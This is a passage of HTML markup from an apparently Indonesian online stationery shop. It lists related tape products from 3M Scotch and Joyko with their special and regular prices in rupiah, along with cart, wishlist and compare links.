}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4010&#x20;1A&#x20;Mounting&#x20;Tape&#x20;Transparant&#x20;21mm&#x20;x&#x20;80cm" href="https://www.alattuliskantor.biz.id/3m-scotch-4010-1a-mounting-tape-transparant-21mmx80cm.html">3M Scotch 4010 1A Mounting Tape Transparant 21mm x 80cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="38" data-price-box="product-id-38">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-38"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-38"  data-price-amount="29000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox38" name="related_products[]" value="38" /><label class="label" for="related-checkbox38"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":38,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"38","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_73" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-73"><span class="product-image-wrapper"><!--mf_product_label_comment_73--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kkd-12_super_strong_for_steel.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KKD-12&#x20;Super&#x20;Strong&#x20;for&#x20;Steel&#x20;harga&#x20;normal&#x20;60500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-73 {
    width: 152px;
}
.product-image-container-73 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KKD-12&#x20;Super&#x20;Strong&#x20;for&#x20;Steel" href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html">3M Scotch Foam Double Tape KKD-12 Super Strong for Steel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="73" data-price-box="product-id-73">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-73"  data-price-amount="60500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-73"  data-price-amount="67000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 67.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox73" name="related_products[]" value="73" /><label class="label" for="related-checkbox73"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":73,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"73","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1675" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-stationery-tape-stt-31-12mm-x-45m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1675"><span class="product-image-wrapper"><!--mf_product_label_comment_1675--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stationery-tape-stt-31-12mm-x-45m-sku-jk-stt31_oalpbugpylg34n3i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;STT-31&#x20;&#x28;12mm&#x20;x&#x20;45M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1675 {
    width: 152px;
}
.product-image-container-1675 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stationery&#x20;Tape&#x20;STT-31&#x20;&#x28;12mm&#x20;x&#x20;45M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik" href="https://www.alattuliskantor.biz.id/joyko-stationery-tape-stt-31-12mm-x-45m.html">Joyko Stationery Tape STT-31 (12mm x 45M) Selotip Kecil Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1675" data-price-box="product-id-1675">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1675"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1675"  data-price-amount="4000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1675" name="related_products[]" value="1675" /><label class="label" for="related-checkbox1675"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1675,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1675","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_58" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-c155-magictape-donut-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-58"><span class="product-image-wrapper"><!--mf_product_label_comment_58--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c155_magictape___donut_dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-58 {
    width: 152px;
}
.product-image-container-58 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C155&#x20;Magictape&#x20;&#x2B;&#x20;Donut&#x20;Dispenser&#x20;Pemotong&#x20;Isolasi&#x20;Bulat" href="https://www.alattuliskantor.biz.id/3m-scotch-c155-magictape-donut-dispenser.html">3M Scotch C155 Magictape + Donut Dispenser Pemotong Isolasi Bulat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="58" data-price-box="product-id-58">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-58"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-58"  data-price-amount="31000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox58" name="related_products[]" value="58" /><label class="label" for="related-checkbox58"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":58,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"58","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_814" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-double-tape-48mmx15yards-dst-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-814"><span class="product-image-wrapper"><!--mf_product_label_comment_814--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;48mmx15yards&#x20;DST-01&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-814 {
    width: 152px;
}
.product-image-container-814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;48mmx15yards&#x20;DST-01&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattuliskantor.biz.id/joyko-double-tape-48mmx15yards-dst-01.html">Joyko Double Tape 48mmx15yards DST-01 Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="814" data-price-box="product-id-814">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-814"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-814"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox814" name="related_products[]" value="814" /><label class="label" for="related-checkbox814"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":814,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"814","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2052" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-clear-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2052"><span class="product-image-wrapper"><!--mf_product_label_comment_2052--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-cleartape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;atk&#x20;kantor&#x20;&amp;&#x20;perlengkapan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery&#x20;menjual&#x20;Berbagai&#x20;ukuran&#x20;Selotip&#x20;Transparan&#x20;&#x28;cellulose&#x20;tape&#x29;&#x20;3M&#x20;Scotch&#x20;Tape&#x20;12&#x20;mm&#x20;&#x2F;&#x20;18&#x20;mm&#x20;&#x2F;24&#x20;mm&#x20;type&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;Scotch&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS&#x20;dengan&#x20;panjang&#x20;36&#x20;yards&#x20;&#x28;33&#x20;meter&#x29;&#x20;dan"/></span></span>  <style>.product-image-container-2052 {
    width: 152px;
}
.product-image-container-2052 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Transparan&#x20;3M&#x20;12&#x2F;18&#x2F;24&#x20;mm&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS" href="https://www.alattuliskantor.biz.id/3m-scotch-clear-tape.html">Selotip Transparan 3M 12/18/24 mm Scotch 500 S/M/L, Scotch 600, CAT 144 / 144SS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2052" data-price-box="product-id-2052">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":2052,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2052","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_40" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-40"><span class="product-image-wrapper"><!--mf_product_label_comment_40--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4011_1a_outdoor_mounting_tape_21mm_x_1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m&#x20;harga&#x20;normal&#x20;26000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-40 {
    width: 152px;
}
.product-image-container-40 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m&#x20;Dobel&#x20;Selotip&#x20;Pemasangan&#x20;Di&#x20;lapangan" href="https://www.alattuliskantor.biz.id/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html">3M Scotch 4011 1A Outdoor Mounting Tape 21mm x 1m Dobel Selotip Pemasangan Di lapangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="40" data-price-box="product-id-40">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-40"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-40"  data-price-amount="29000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox40" name="related_products[]" value="40" /><label class="label" for="related-checkbox40"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":40,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"40","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_75" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-75"><span class="product-image-wrapper"><!--mf_product_label_comment_75--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kpg-12_super_strong_premier_gold.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPG-12&#x20;Super&#x20;Strong&#x20;Premier&#x20;Gold&#x20;harga&#x20;normal&#x20;89500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-75 {
    width: 152px;
}
.product-image-container-75 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPG-12&#x20;Super&#x20;Strong&#x20;Premier&#x20;Gold" href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html">3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="75" data-price-box="product-id-75">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-75"  data-price-amount="89500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-75"  data-price-amount="99000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 99.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox75" name="related_products[]" value="75" /><label class="label" for="related-checkbox75"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":75,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"75","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1677" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-stationery-tape-stt-32-24mm-x-45m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1677"><span class="product-image-wrapper"><!--mf_product_label_comment_1677--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stationery-tape-stt-32-24mm-x-45m-sku-jk-stt32_0wxwb0xz6o3gkpyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Selotip&#x20;&#x28;Stationery&#x20;Tape&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1677 {
    width: 152px;
}
.product-image-container-1677 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stationery&#x20;Tape&#x20;STT-32&#x20;&#x28;24mm&#x20;x&#x20;45M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik" href="https://www.alattuliskantor.biz.id/joyko-stationery-tape-stt-32-24mm-x-45m.html">Joyko Stationery Tape STT-32 (24mm x 45M) Selotip Kecil Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1677" data-price-box="product-id-1677">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1677"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1677"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1677" name="related_products[]" value="1677" /><label class="label" for="related-checkbox1677"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1677,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1677","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2145" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-1408-household-scissor-8-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2145"><span class="product-image-wrapper"><!--mf_product_label_comment_2145--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1408_household_scissor_8_.jpg"  